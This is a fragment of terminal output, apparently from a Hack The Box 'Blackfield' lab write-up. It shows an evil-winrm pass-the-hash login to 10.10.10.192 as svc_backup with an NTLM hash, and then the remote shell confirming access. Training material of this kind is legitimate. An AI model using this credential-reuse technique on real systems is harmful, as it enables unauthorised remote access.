 ~/Desktop/HTB/Blakcfield/content ✔ took 3s evil-winrm -i 10.10.10.192 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>